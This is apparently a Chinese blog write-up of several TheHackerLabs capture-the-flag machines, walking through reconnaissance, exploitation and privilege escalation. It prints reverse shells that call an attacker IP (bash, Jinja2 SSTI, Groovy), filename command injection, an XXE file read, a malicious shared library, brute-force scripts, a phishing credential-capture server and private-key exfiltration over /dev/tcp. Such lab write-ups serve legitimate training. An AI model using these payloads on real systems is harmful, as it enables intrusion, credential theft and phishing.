这下可以使用私钥登录willsmith用户了,成功登录内网主机172.101.0.11,得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

可以发现我们可以执行/opt/uncompress,可以发现是专门用于解压 .Z 文件的老工具(.Z 已几乎被 .gz、.bz2、.xz 取代。):
主文件夹下有提示文件:
尝试解压文件:
sudo /opt/uncompress `whoami`.7z

可以发现whoami文件名被命令执行
构造反弹shell命令:
echo 'bash -i >& /dev/tcp/172.21.121.156/3344 0>&1' > rev.sh
7zz a '`bash rev.sh`.7z' test.txt
sudo /opt/uncompress '`bash rev.sh`.7z'
先执行 rev.sh 脚本,然后用它的输出结果作为压缩包文件名的前缀
然后通过 bash rev.sh 触发恶意脚本执行,并作为参数传入 /opt/uncompress
步骤二:靶机提权至root
root文件夹中得到office的账号密码,可以连接靶机本机
HappyJump
靶机IP:
192.168.199.132
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
访问网站:
目录扫描没有什么东西
步骤二:SSTI注入
可以注册发现会回显输入的名称:

通过Template Injection Table - Hackmanit尝试SSTI注入判断框架,发现可以确定模板引擎为Jinja2
通过SSTI注入反弹shell:
{{ config.__class__.__init__.__globals__['os'].popen('bash -c \'bash -i >& /dev/tcp/172.21.121.156/4444 0>&1\'').read() }}

成功得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:第一台信息收集
靶机有线索文件:
备份文件位于 IP 地址为 10.10.10.2 的最终 Docker 容器中。
我们查看靶机网络接口:
hostname -I

可以发现当前机器有多个网络接口(IP地址)
| IP 地址 | 类型 | 用途 |
|---|---|---|
| 192.168.199.132 | 局域网IP | 正常主机与路由器连接后的本地IP地址 |
| 172.17.0.1 | Docker | Docker bridge 网络,容器默认网关地址 |
| 10.10.10.1 | 虚拟网/VPN | 虚拟机或VPN等虚拟网络接口地址 |
上fscan:
建立隧道,连接访问内网docker服务:
目录扫描:
sudo vim /etc/proxychains.conf
proxychains dirsearch -u 10.10.10.2

可以发现页面右下角存在php的报错片段,暴露了GET参数archivo
步骤二:传参文件读取
尝试文件读取:
?archivo=../../../../../../etc/passwd
可以发现存在用户seller、manchi,进行密码爆破:
proxychains hydra -l seller -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.2
proxychains hydra -l manchi -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.2

成功连接
步骤三:提权
查看权限没有特殊权限,进行本地爆破:
#!/bin/bash

[ $# -ne 2 ] && echo "用法: $0 用户名 字典文件" && exit 1

while IFS= read -r p; do
  echo "尝试: $p"
  echo "$p" | su "$1" -c "exit" &>/dev/null && echo "成功密码: $p" && exit
done < "$2"

echo "未找到正确密码"
./brute.sh seller rockyou.txt
seller本地爆破成功(hydra爆破失败是因为seller禁止ssh登录)
步骤四:提权至root
查看权限:
sudo -l

CMD="/bin/sh"
sudo php -r "system('$CMD');"
没有flag,有的是更深入一层的内网地址:
步骤五:第二台信息收集
第一台内网网络出网,因此首先上线:
端口扫描:
访问网站:
目录扫描:
sudo vim /etc/proxychains.conf
proxychains dirsearch -u 20.20.20.3
proxychains dirsearch -u 20.20.20.3:3000
得到线索:
网站正在维护中,访问权限位于 /tmp/pass.txt
步骤六:Grafana服务漏洞利用
读取文档:
proxychains python3 50581.py -H http://20.20.20.3:3000

得到密码,用户freddy登录成功:
步骤七:python提权至root
查看权限:

修改/opt/maintenance.py内容为
import os
os.system("/bin/sh")
执行:
sudo /usr/bin/python3 /opt/maintenance.py
没有flag,有的是更深入一层的内网地址:

步骤八:第三台信息收集
第二台内网网络不出网,因此需要stowaway进行多级代理
第二台:
./linux_x64_agent -l 9999
第一台:
./linux_x64_admin -c 20.20.20.3:9999
use 0
socks 1234
proxifier配置添加一个两层10.10.10.2:1234的socks5代理链:
继续信息收集:
可以发现30.30.30.2:21可以匿名登录
尝试破解并读取.kdbx文件,但是版本太高
访问网站:
目录扫描:
sudo vim /etc/proxychains.conf
proxychains dirsearch -u 30.30.30.3
proxychains代理链设置:
[ProxyList]
socks5 192.168.0.114 1125
socks5 10.10.10.2 1234
能扫出secret.php
可以推测存在用户mario
尝试ssh密码爆破:
proxychains hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://30.30.30.3

可以vim提权,又是一台:
sudo vim -c ':!/bin/sh'

步骤九:第四台信息收集
第三台:
./linux_x64_agent -l 9999
第二台:
./linux_x64_admin -c 30.30.30.3:9999
use 0
socks 1234
proxifier配置添加一个两层20.20.20.3:1234的socks5代理链
端口扫描:
访问网站:
目录扫描:
sudo vim /etc/proxychains.conf
proxychains dirsearch -u 40.40.40.3

可以得到文件上传目录
文件上传需要绕过使用phar后缀,检测连通性:
bash -c 'echo >/dev/tcp/30.30.30.3/80 && echo "连接成功" || echo "连接失败"'
bash -c 'echo >/dev/tcp/40.40.40.2/80 && echo "连接成功" || echo "连接失败"'

上传nc到30.30.30.2靶机上,进行监听,再反弹shell用于提权:
./nc -lvnp 4444 -s 40.40.40.2
查看权限,进行env提权:
sudo env /bin/sh

还是没有flag,又是一层:

步骤十:第五台信息收集:
首先上传文件:
第三台:
base64 linux_x64_agent > linux_x64_agent.b64
base64 fscan > fscan.b64
nc -lvnp 5555
第四台、第三台:
bash -c 'exec 3<>/dev/tcp/40.40.40.2/5555; cat <&3 > /tmp/linux_x64_agent.b64'

(第三台粘贴base64内容)

bash -c 'exec 3<>/dev/tcp/40.40.40.2/5555; cat <&3 > /tmp/fscan.b64'

(第三台粘贴base64内容)

base64 -d /tmp/linux_x64_agent.b64 > /tmp/linux_x64_agent
base64 -d /tmp/fscan.b64 > /tmp/fscan
第四台:
./linux_x64_agent -l 9999
第三台:
./linux_x64_admin -c 40.40.40.3:9999
use 0
socks 1234
端口扫描:

访问网站:

目录扫描:
sudo vim /etc/proxychains.conf
proxychains dirsearch -u 50.50.50.3

可以发现存在webshell,并且warning.html中含有提示:
这个网站已经被另一个黑客攻击了,但他留下的 webshell 有一个我记不清的参数……
我们尝试fuzz一下get的传参:
proxychains wfuzz -c --hh=53 --hw=0 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://50.50.50.3/shell.php?FUZZ=id"
得到传参为parameter
上传nc到第四台靶机,检测连通性然后接收反弹shell:
bash -i >& /dev/tcp/50.50.50.2/4444 0>&1
难以反弹shell,但是这是最后一台了,若能成功即可在/tmp目录下发现隐藏密码:
root:rootdepivotingmolamogollon123123
就是主机的root密码
Goiko
靶机IP:
192.168.199.133
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
开启了445smb服务,使用smbmap尝试探测共享目录权限(尤其是匿名访问权限):
smbmap -H 192.168.199.133 -u 'Guest' -p ''
smbmap -H 192.168.199.133 -u 'Invitado' -p ''
没有,首先探测目标 SMB 服务器的共享资源列表:
smbclient -N -L //192.168.199.133
发现有共享资源food、dessert、menu
枚举用户名:
crackmapexec smb 192.168.199.133 --users
没有枚举出来,尝试直接连接smb共享文件夹:
smbclient -U '%' //192.168.199.133/food
smbclient -U '%' //192.168.199.133/dessert
smbclient -U '%' //192.168.199.133/menu
得到线索文件内容:
如果你觉得这件事那么简单,那我们就麻烦了。

我喜欢坐在那张桌子旁那个高大健壮的男人,我打算把芝士汉堡送给他,好借机和他说话。

我要把不加奶的咖啡送给外面那个蠢火鸡。

user = m.....
再仔细看看吧 :)

如果你连一杯该死的咖啡都不会点,那不是我的错。

user = marmai
pass = EspabilaSantiaga69
成功使用密码ssh登录,难以提权
也成功使用密码ftp登录:
john破解:
zip2john BurgerWithoutCheese.zip > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

解压发现里面有私钥id_rsa和用户字典:
破解id_rsa:
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

尝试作为密码进行爆破:
hydra -L users -p babygirl ssh://192.168.199.133

ssh登录得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
用户目录下有提示:
这个数据库使用的是非常简单的哈希,请好好配置一下。
那么读取数据库:
mysql -u gurpreet -p

show databases;
use secta;
show tables;
select * from inteqrantes;
直接破解哈希:
但这密码是用户nika的,登录成功
步骤二:提权至root
查看权限:
sudo -l

分析可执行脚本:
#!/bin/bash
learningbash="Hello World"
echo $learningbash

find source_images -type f -name '*.jpg' -exec chown root:root {} \:
存在find可提权指令,进行环境变量劫持:
echo "/bin/bash" > find
chmod 777 find
sudo PATH=/opt/porno:$PATH /opt/porno/watchporn.sh
PATH=/opt/porno:$PATH 让 shell 优先在 /opt/porno 目录下寻找命令(包括 find);
:$PATH 是为了在添加新的路径(/opt/porno)的同时保留并附加原本的 PATH 值,防止系统找不到常用命令(如 ls, bash, sudo 等)。

Buda(佛陀)
靶机IP:
192.168.199.134
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:
目录扫描:

找到新的域名budasec.thl:
目录扫描没有结果,子域名扫描:
wfuzz -c --hc=404,400 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://budasec.thl" -H "Host: FUZZ.budasec.thl" --hl=363
步骤二:SQL注入
输入'发现存在SQL报错:

使用sqlmap进行sql注入:
python sqlmap.py -u "http://dev.budasec.thl" --forms --batch --dbs
python sqlmap.py -u "http://dev.budasec.thl" --forms --batch -D buda --tables
python sqlmap.py -u "http://dev.budasec.thl" --forms --batch -D buda -T users --dump
找到了ftp服务的用户密码,进行登录:
ftp 192.168.199.134
passive off
关闭被动模式,启用主动模式
| 模式 | 控制连接发起方 | 数据连接发起方 | 典型用途 |
|---|---|---|---|
| Active | 客户端 → 服务端 | 服务端 → 客户端 | 老式或受信任网络 |
| Passive | 客户端 → 服务端 | 客户端 → 服务端 | 穿越防火墙或NAT更好 |

在documents文件夹中发现了documents.zip和knock
使用john进行破解:
zip2john documents.zip > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

解压得到线索:
审计报告
公司名称:ABC制造有限公司
审计期间:2023财年
审计机构:XYZ审计服务公司
出具日期:2024年6月5日

一、执行摘要
XYZ审计服务公司对ABC制造有限公司截至2023年12月31日的财务报表进行了独立审计。本次审计依据《国际审计准则》(ISA)执行,报告总结了我们对财务记录、内部控制及合规情况的审查结果、结论与建议。

二、审计范围
本次审计涵盖以下几个方面:

财务报表:对资产负债表、利润表、现金流量表以及所有者权益变动表进行了全面审查。

内部控制:评估内部控制系统的有效性,判断其在防止和发现错误与舞弊方面的作用。

合规性:核实公司是否遵守相关法律法规及合同义务。

风险评估:识别并分析可能影响财务报告和运营效率的潜在风险。

三、审计发现
1. 财务报表方面:
准确性:财务报表公允地反映了截至2023年12月31日ABC制造有限公司的财务状况。

完整性:所有重大交易和余额均已准确记录并充分披露。

估值:资产和负债的计量符合适用的会计准则。

披露:披露充分,确保财务信息的透明度与完整性。

2. 内部控制方面:
优势:

职责分离良好,有效降低了未经授权交易的风险。

自动化会计系统有助于准确及时地完成财务报告。

薄弱环节:

部分内部控制程序缺乏正式书面文件记录。

费用审批流程缺乏高级管理层的定期审核。

3. 合规方面:
遵守情况:公司遵循了所有相关的财务法规和税法规定。

审查意见:某些监管报告的提交日期存在轻微偏差,但未对合规状态造成实质影响。

4. 风险评估方面:
识别的风险:

因国际业务导致的外汇波动风险。

对少数关键原材料供应商的依赖性过高。

暴露的Yolanda用户凭据:y@lAnd361!

应对策略:公司已部分实施风险缓解措施,但建议进一步完善。

四、建议措施
1. 加强内部控制:
制定并书面化正式的内部控制政策与流程。

实施高级管理层对重要财务交易的定期审核与批准机制。

2. 改进合规流程:
建立更严格的监管报告提交时间表,确保准时申报。

定期组织员工参加法规合规相关培训。

3. 风险管理:
通过使用外汇对冲工具,加强外汇风险管理。

供应商多元化,降低对个别供应商的依赖及潜在中断风险。

五、结论
基于本次审计结果,我们认为ABC制造有限公司的财务报表在所有重大方面真实、公允地反映了截至2023年12月31日的财务状况和经营成果,符合公认会计准则。但在内部控制和合规流程方面仍需进一步改进,以提升整体运营效率和风险应对能力。

XYZ审计服务公司将继续与ABC制造有限公司合作,跟进改进措施的执行情况,并提供必要的指导与支持。

审计签名人:
注册会计师 Jane Doe
XYZ审计服务公司
2024年6月5日
可以得到用户Yolanda的密码y@lAnd361!
步骤三:端口敲除
端口敲除(Port Knocking) 是一种基于网络防御的技术,主要用于增强服务访问的隐蔽性和安全性。它的核心思想是:
只有当客户端以正确的顺序“敲”一系列关闭的端口时,服务器的防火墙才会动态打开真正的服务端口,例如 SSH(22 端口)或 RDP(3389 端口)。
- 客户端按设定顺序连接;
- 防火墙监控连接请求,识别出这一特定序列;
- 若序列正确,防火墙则临时开放真实服务端口(如 22)给该客户端;
- 客户端连接真实端口,正常访问服务;
- 一段时间后,端口可再次关闭。
knock文件中包含三个端口9467、1739、8745,我们应该爆破顺序组合来敲击这些端口(使用项目:eliemoutran/KnockIt: Port Knocking attack tool):
#!/usr/bin/python3

import socket
import itertools
import sys
import time
import argparse

print("\n******************************************************")
print("*                                                    *")
print("*  _  __                     _     _____  _          *")
print("* | |/ /                    | |   |_   _|| |         *")
print("* | ' /  _ __    ___    ___ | | __  | |  | |_        *")
print("* |  <  | '_ \  / _ \  / __|| |/ /  | |  | __|       *")
print("* | . \ | | | || (_) || (__ |   <  _| |_ | |_        *")
print("* |_|\_\|_| |_| \___/  \___||_|\_\|_____| \__|       *")
print("*                                                    *")
print("*                                                    *")
print("* KnockIt v1.0                                       *")
print("* Coded by thebish0p                                 *")
print("* https://github.com/thebish0p/                      *")
print("******************************************************\n\n")

class Knockit(object):
    def __init__(self, args: list):
        self._parse_args(args)

    def _parse_args(self, args: list):
        parser = argparse.ArgumentParser()
        parser.add_argument('-d', '--delay', type=int, default=200,
                            help='Delay between each knock. Default is 200 ms.')
        parser.add_argument('-b', '--bruteforce', help='Try all possible combinations.', action='store_true')
        parser.add_argument('host', help='Hostname or IP address of the host.')
        parser.add_argument('ports', type=int, help='Port(s) to knock on', nargs='+')

        args = parser.parse_args(args)
        self.delay = args.delay / 1000
        self.ports = args.ports
        self.bruteforce = args.bruteforce
        self.host= args.host


    def knockit(self):
        self.ports = list(map(int, self.ports))
        if (self.bruteforce):
            print("[+] Knockit started attacking with all the possible combinations\n")
            print("******************************************************")
            for port_list in itertools.permutations(self.ports):

                print("[+] Knocking with sequence: %s" % (port_list,))
                for port in port_list:
                    print("[+] Knocking on port %s:%s" % (self.host,port))
                    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                    sock.settimeout(self.delay)
                    sock.connect_ex((self.host, port))
                    sock.close()

                print("******************************************************")

        else:
            for port in self.ports:
                print("[+] Knocking on port %s:%s" % (self.host,port))
                sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                sock.settimeout(self.delay)
                sock.connect_ex((self.host, port))
                sock.close()


if __name__ == '__main__':
    Knockit(sys.argv[1:]).knockit()
python knockit.py -b 192.168.199.134 1739 9467 8745
nmap -p22 192.168.199.134

再次端口扫描,22端口已开放(我失败了,其他的有成功案例thehackerlabs easy buda靶场复盘_哔哩哔哩_bilibili)
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
id
发现属于 docker 用户组,具有访问docker的权限
在 Docker 容器中挂载宿主机的整个根文件系统,并使用 chroot 进入,从而在容器中访问和操作宿主机系统。
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Gin tonic(金汤力鸡尾酒)
靶机IP:
192.168.199.135
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:

你好,黑客
你有两小时来攻破这台机器
目录扫描没有东西
子域名扫描:
wfuzz -c --hc=404,400,301 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://gintonic.thl" -H "Host: FUZZ.gintonic.thl" --hw=0
找到注册点:
步骤二:XML注入(XXE)
经多次尝试发现可以XML注入:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> <root> <name>&xxe;</name> </root>

得到存在的用户fermin,进行爆破:
hydra -l fermin -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.135
连接成功得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
find / -type f -perm -04000 -ls 2>/dev/null
发现存在welcome的二进制文件我们有SUID权限
首先对其中字符串进行分析:
strings /usr/bin/welcome
发现该应用程序会依赖welcome.so库
查看动态链接器配置文件,了解系统在运行时会去哪些路径下查找共享库:
cd /etc/ld.so.conf.d
cat custom.conf

可以发现默认寻找共享库的路径是/home/fermin/lib
步骤二:.so库劫持攻击
构造恶意共享库:
#include <stdlib.h>
#include <unistd.h>
void __attribute__((constructor)) init(){
setuid(0);
setgid(0);
system("/bin/bash -p");
}
编译:
gcc -shared -fPIC -o /home/fermin/lib/libwelcome.so test.c
| 参数/部分 | 含义 | 作用说明 |
|---|---|---|
gcc |
GNU C 编译器 | 调用 C 语言编译器,负责编译和链接 |
-shared |
生成共享库 | 指示编译器输出一个动态链接库(.so 文件),而非可执行文件 |
-fPIC |
生成位置无关代码(Position Independent Code) | 使得生成的机器码能够在内存中任意地址加载,适用于共享库 |
-o /home/fermin/lib/libwelcome.so |
输出文件路径及名称 | 指定生成的共享库文件名及其存放位置 |
test.c |
源代码文件 | 要编译的 C 源文件 |
运行/usr/bin/welcome即可:

PhisermansPhriends
靶机IP:
192.168.199.136
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
访问网站:

目录扫描没有东西
子域名爆破:
wfuzz -c --hc=404,400 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://phisermansphriends.thl" -H "Host: FUZZ.phisermansphriends.thl" --hw=28

发现邮服和jenkins服务
步骤二:社工密码爆破
找到mur.rusko的社交媒体账号:
帖子内容如下:

大家好!
我是 Mur Rusko,今天想和大家分享我生活中的一段特别经历。我出生于 1990 年 20 日,从那时起,我就明白对所做事情的热情才是真正推动成功的动力。
基于此,我创立了 PhisermansPhriends,一家公司,结合了我对技术的热爱和为客户提供创新、高质量解决方案的承诺。我们的目标是一路陪伴客户,助力他们走向成功,提供超出预期的卓越服务。
此外,我还想向大家介绍我团队中一位非常重要的成员——我的忠实伙伴 Rufo 🐶。他每天都在提醒我忠诚、坚韧和积极能量的重要性,这些正是我们在每个项目中践行的价值观。
我对 PhisermansPhriends 的未来充满期待,并深信只要我们携手,就能创造非凡成就。感谢所有已经加入这段旅程的人,以及即将加入的伙伴们。让我们一起加油!
#emprendimiento #innovación #equipo #PhisermansPhriends #MurRusko #Rufo
使用cupp根据关键词建立社工字典,填入受害者信息:
cupp -i

对登录页面进行爆破:
import argparse
import sys
import requests
import re
from multiprocessing.dummy import Pool as ThreadPool
settings = {
"threads" : 10,
"username" : "mur.rusko@phisermansphriends.thl",
"url" : "http://mail.phisermansphriends.thl/"
}
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0',
'Accept' : 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8'
}
if (len(sys.argv) > 1):
console_mode = True
parser = argparse.ArgumentParser(description='Command line mode')
parser.add_argument('--threads', '-t', type=int,
help='Number of Threads', default=10)
args = parser.parse_args()
if (not args.threads):
print("'--threads' was omitted")
exit(-1)
settings["threads"] = args.threads
def parse_token(text):
pattern = 'request_token":"(.*)"}'
token = re.findall(pattern, text)
return token
def brute(login):
try:
url = settings['url']
r = requests.get(url)
cookies = r.cookies
token = parse_token(r.text)
r = requests.post(url + '?_task=login',
data={"_token": token, "_task": "login", "_action": "login", "_timezone": "Europe/Madrid",
"_url": "", "_user": settings['username'], "_pass": login}, headers=headers, cookies=cookies,
allow_redirects=False, timeout=30)
if (r.status_code == 302):
print("Succes with %s:%s" % (settings['username'], login))
sys.exit()
else:
print(f"Code: {r.status_code} - passw: {login}")
except Exception as ex:
print(ex)
def verify():
try:
url = settings['url']
r = requests.get(url, timeout=1)
token = parse_token(r.text)
if(token == ""):
return False
return True
except Exception as ex:
print(ex)
return False
if __name__ == "__main__":
passwords = open("mur.txt").read().split('\n')
print("%d passwords loaded" % (len(passwords)))
print("Trying with username %s" % (settings['username']))
print("-----------------------------------------------------")
if(not verify()):
sys.exit()
pool = ThreadPool(settings['threads'])
results = pool.map(brute, passwords)
pool.close()
pool.join()
print("-----------------------------------------------------")
print("The End")
MurRusko_90成功登录:

步骤三:钓鱼
将jenkins的前端页面保存为index.html,构造钓鱼页面:
from http.server import BaseHTTPRequestHandler, HTTPServer
class RequestHandler(BaseHTTPRequestHandler):
def do_GET(self):
if self.path == '/':
self.path = '/index.html'
try:
file_path = '.' + self.path
with open(file_path, 'rb') as file:
self.send_response(200)
if file_path.endswith('.html'):
self.send_header("Content-type", "text/html")
self.end_headers()
self.wfile.write(file.read())
except FileNotFoundError:
self.send_response(404)
self.send_header("Content-type", "text/plain")
self.end_headers()
self.wfile.write(b"404 Not Found")
def do_POST(self):
content_length = int(self.headers['Content-Length'])
body = self.rfile.read(content_length)
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write(b"Received POST request with body: " + body)
print(body)
def run_server():
server_address = ('', 80)
httpd = HTTPServer(server_address, RequestHandler)
print("Server running on port 80...")
httpd.serve_forever()
if __name__ == "__main__":
run_server()
给管理员发消息让它来登录这个网站:

得到管理员账号密码,成功登录jenkins服务,运行groovy脚本反弹shell:
String host="172.21.121.156";int port=4433;String cmd="sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
这里出问题不知道为什么不通网……
def command = "ping -c 4 192.168.199.1" // Linux/macOS 下的 ping 命令
// 如果是 Windows 系统,改为: "ping -n 4 172.21.121.156"
def process = command.execute() // 执行命令
process.waitFor() // 等待命令执行完成
def output = process.in.text // 获取标准输出
def error = process.err.text // 获取错误输出(可选)
println "=== Ping 输出 ==="
println output
if (error) {
println "=== 错误输出 ==="
println error
}
上线后从/etc/passwd中发现存在用户mur,密码复用成功登录
得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
在mur用户home目录下发现隐藏文件.password

查看权限:
sudo -l
可以执行脚本/opt/util.py

执行后会通过443端口监听,但不知道是什么服务
生成公钥/私钥并将其添加到 authorized_keys 文件中,并通过端口443返回私钥:
ssh-keygen -t rsa -b 4096
cat ~/.ssh/id_rsa.pub >> ~/.ssh/authorized_keys
chmod 600 ~/.ssh/authorized_keys
cat .ssh/id_rsa > /dev/tcp/10.0.2.5/443
使用私钥连接,可以使用telnet连接到本地的443端口:
telnet localhost 443
输入之前找到的.password内容成功访问服务:
你好,管理员!
我们要做什么:
[1] 查看进程
[2] 查看可用空间
[3] 查看套接字
[4] 退出
通过输入一个字符而不是一个数字来引起错误,之前开启服务的终端会显示 Pdb 调试界面,并且有交互模式:

pdb 是 Python 自带的一个交互式调试工具,用于逐行调试代码。你可以在程序运行到一半时进入调试模式,查看变量、执行代码片段、逐步运行等。
我们使用 interactive 登录并以 root 用户身份打开/bin/bash:
interact
import pty
pty.spawn('/bin/bash')

| 代码行 | 含义 | 作用 | 示例用途 / 场景 |
|---|---|---|---|
interact |
Pdb 的内置命令 |
进入一个 Python 交互式解释器子环境,可以直接运行任意 Python 语句(类似 python shell) |
你可以在 Pdb 中使用它来手动测试变量、导入模块、执行复杂逻辑 |
import pty |
导入 Python 的 pty 模块 |
引入 pty(伪终端模块),用于创建与真实终端交互类似的子终端 |
需要使用伪终端来增强反弹 shell 的可用性时使用 |
pty.spawn('/bin/bash') |
启动一个伪终端并运行 Bash shell | 启动一个交互式 Bash shell,并将其绑定到当前会话上,实现“正常终端”体验(如支持方向键、Tab、密码输入等) | 常用于提权或反弹 shell 稳定处理,使得 shell 行为类似于 SSH 登录后的真实终端 |
Offensive
靶机IP:
192.168.199.137
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
访问网站:

目录扫描:
进行分析:
尝试访问/wp-login会显示404:
:8080/help给出了接口使用方法:
{
"GET /ls": "ls?path= : List files.",
"GET /download/:filename": "Download file.",
"GET /cat": "cat?path= : Show file.",
"GET /rm": "rm?path= : Delete file.",
"GET /help": "Help.",
"Restrictions": "Only /var/www."
}

按理说这个路径我应该直接略过,谁知道这搞了图片隐写(孬)
stegcracker wp-login.jpg
steghide extract -sf wp-login.jpg
得到线索uFQ07kmjImx$)x9HHH3J3Sa5
步骤二:wpscan
WordPress漏洞利用
使用wpscan对其进行漏洞扫描,扫描不出插件,但扫出了用户:
wpscan --url http://192.168.199.137 -e ap,u --api-token

存在用户administrator
在接口处列出插件:
ls?path=wordpress/wp-content/plugins
